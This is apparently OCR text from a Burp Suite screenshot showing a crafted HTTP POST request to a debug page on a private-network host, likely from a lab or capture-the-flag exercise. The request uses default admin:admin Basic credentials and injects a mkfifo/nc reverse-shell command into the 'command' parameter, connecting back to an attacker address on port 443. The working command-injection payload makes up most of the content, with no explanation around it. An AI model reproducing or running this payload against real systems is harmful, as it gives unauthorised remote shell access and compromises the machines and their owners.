 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.1.1.82 ?
Request
Response
INSPECTOR ?
Pretty Raw \n Actions
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (12)
Response Headers (6)
1 POST /debug/index.php HTTP/1.1
2 Host: 10.1.1.82
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/62.0.3202.9 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 96
9 Origin: http://10.1.1.82
10 Authorization: Basic YWRtaW46YWRtaW4=
11 Connection: close
12 Referer: http://10.1.1.82/debug/index.php
13 Upgrade-Insecure-Requests: 1
14
15 command=rm -rf /tmp/f;mkfifo /tmp/f;bash -i </tmp/f |
nc 192.168.17.48 443 >/tmp/f;rm -rf /tmp/f
? Search... 0 matches
Waiting